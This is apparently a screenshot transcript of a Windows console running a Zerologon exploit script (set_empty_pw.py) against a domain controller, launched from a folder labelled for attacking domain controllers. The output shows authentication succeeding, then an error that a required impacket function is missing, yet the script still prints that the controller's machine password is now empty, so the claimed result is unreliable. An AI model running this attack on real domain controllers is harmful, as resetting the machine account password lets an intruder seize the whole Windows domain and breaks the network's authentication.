 D:\安全\工具\内网工具\打域控\zerologon-master>python set_empty_pw.py owa 1.1.1.20
Performing authentication attempts...
==================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'^\x0b\xae`\xc1;C\x02'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'^[\xcf\x1f\xc6{\xa7\xa9'
module 'impacket.dcerpc.v5.nrpc' has no attribute 'NetrServerPasswordSet2'
Success! DC should now have the empty string as its machine password.
D:\安全\工具\内网工具\打域控\zerologon-master>